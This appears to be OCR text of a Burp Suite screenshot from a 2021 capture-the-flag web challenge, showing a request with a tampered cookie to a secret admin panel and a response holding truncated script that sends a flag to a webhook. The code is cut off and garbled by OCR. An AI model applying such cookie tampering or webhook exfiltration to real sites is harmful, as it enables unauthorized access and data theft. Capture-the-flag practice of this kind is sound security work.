 Request
Pretty Raw \n Actions
1 GET /Secret_admin_cookie_panel HTTP/1.1
2 Host: web.zh3r0.cf:3333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: cookie=2;
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 05 Jun 2021 18:09:22 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 467
7 Set-Cookie: cookie=zyperxsecret_cookie
8
9 <html>
<body>
<img id='i' src='/flag'>
</img>
<script>
10 var g = {
};
11 async function getWebHook(oo) {
12 var r = await fetch(''.concat
13 return r.text();
14 }
15
16 function getFlag() {
17 document.getElementById('i').
18 return document.getElementById
19 }
20 console.log(getWebHook(getFlag(
21 </script>
</body>
</html>